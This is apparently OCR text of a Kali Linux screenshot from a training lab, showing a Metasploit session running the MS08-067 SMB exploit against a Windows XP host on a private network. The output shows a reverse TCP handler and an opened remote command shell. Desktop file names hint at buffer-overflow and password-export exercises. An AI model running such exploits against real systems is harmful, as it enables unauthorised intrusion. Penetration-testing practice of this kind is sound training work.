 1 2 3 4
11:32
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
Definizione...
listxp.txt
import req...
BOF.c
exportpass.py
BOF
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
78 Windows 2003 SP2 Italian (NX)
79 Windows 2003 SP2 Russian (NX)
80 Windows 2003 SP2 Swedish (NX)
81 Windows 2003 SP2 Turkish (NX)
msf6 exploit(windows/smb/ms08_067_netapi) > explout
[-] Unknown command: explout
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.101:4444
[*] 192.168.50.200:445 - Automatically detecting the target...
[*] Sending stage (240 bytes) to 192.168.50.200
[*] 192.168.50.200:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.200:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.200:445 - Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.50.200
[-] Command shell session 1 is not valid and will be closed
[*] 192.168.50.200 - Command shell session 1 closed.
[*] Sending stage (240 bytes) to 192.168.50.200
[*] Command shell session 2 opened (192.168.50.101:4444 → 192.168.50.200:1033) at 2023-06-17 11:31:52 +0200
Shell Banner:
Microsoft Windows XP [Versione 5.1.2600]
-----
C:\programmi>[-] Command shell session 3 is not valid and will be closed
[*] 192.168.50.200 - Command shell session 3 closed.
pwd
pwd
"pwd" non � riconosciuto come comando interno o esterno,
un programma eseguibile o un file batch.
C:\programmi>
KALI LINUX
the more you are able to hear"